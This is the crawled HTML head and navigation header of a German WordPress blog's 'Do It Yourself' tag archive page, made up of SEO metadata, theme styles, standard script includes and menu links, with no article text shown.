

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wunderblog.daniel-deppe.de/tag/do-it-yourself/
body_size: 15244
content:
<!DOCTYPE html>
<html class="no-js" lang="de" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wunderblog.daniel-deppe.de/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Do It Yourself Archives - WUNDERBLOG</title>
	<link rel="canonical" href="https://wunderblog.daniel-deppe.de/tag/do-it-yourself/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Do It Yourself Archives - WUNDERBLOG" />
	<meta property="og:url" content="https://wunderblog.daniel-deppe.de/tag/do-it-yourself/" />
	<meta property="og:site_name" content="WUNDERBLOG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wunderblog.daniel-deppe.de/tag/do-it-yourself/","url":"https://wunderblog.daniel-deppe.de/tag/do-it-yourself/","name":"Do It Yourself Archives - WUNDERBLOG","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/#website"},"primaryImageOfPage":{"@id":"https://wunderblog.daniel-deppe.de/tag/do-it-yourself/#primaryimage"},"image":{"@id":"https://wunderblog.daniel-deppe.de/tag/do-it-yourself/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2016/03/Do-It-Yourself.jpg","breadcrumb":{"@id":"https://wunderblog.daniel-deppe.de/tag/do-it-yourself/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/tag/do-it-yourself/#primaryimage","url":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2016/03/Do-It-Yourself.jpg","contentUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2016/03/Do-It-Yourself.jpg","width":640,"height":480,"caption":"Do It Yourself"},{"@type":"BreadcrumbList","@id":"https://wunderblog.daniel-deppe.de/tag/do-it-yourself/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://wunderblog.daniel-deppe.de/"},{"@type":"ListItem","position":2,"name":"Do It Yourself"}]},{"@type":"WebSite","@id":"https://wunderblog.daniel-deppe.de/#website","url":"https://wunderblog.daniel-deppe.de/","name":"WUNDERBLOG","description":"Wissen, Smalltalk und Meinungsfreiheit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wunderblog.daniel-deppe.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Feed" href="https://wunderblog.daniel-deppe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Do It Yourself Schlagwort-Feed" href="https://wunderblog.daniel-deppe.de/tag/do-it-yourself/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        img { -webkit-border-radius: 15px; border-radius: 15px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=682c68d398608700128c9f07" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://wunderblog.daniel-deppe.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wunderblog.daniel-deppe.de/wp-json/wp/v2/tags/971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wunderblog.daniel-deppe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Missing Google Analytics ID or Analytics Integration disabled -->    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-do-it-yourself tag-971 wp-embed-responsive wp-theme-hueman col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-menue" class="nav container-inner group"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü reduzieren"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p>                                                <p class="site-description">Wissen, Smalltalk und Meinungsfreiheit</p>
                                        </div>

                                </div>
      
